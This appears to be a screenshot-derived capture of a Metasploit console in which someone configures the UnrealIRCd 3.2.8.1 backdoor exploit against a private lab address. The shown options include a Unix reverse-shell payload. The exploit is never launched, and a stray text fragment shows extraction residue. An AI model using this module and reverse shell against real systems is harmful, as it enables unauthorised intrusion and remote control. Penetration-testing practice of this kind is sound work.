 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.60.3
RHOSTS => 192.168.60.3
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Carpeta pe...
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >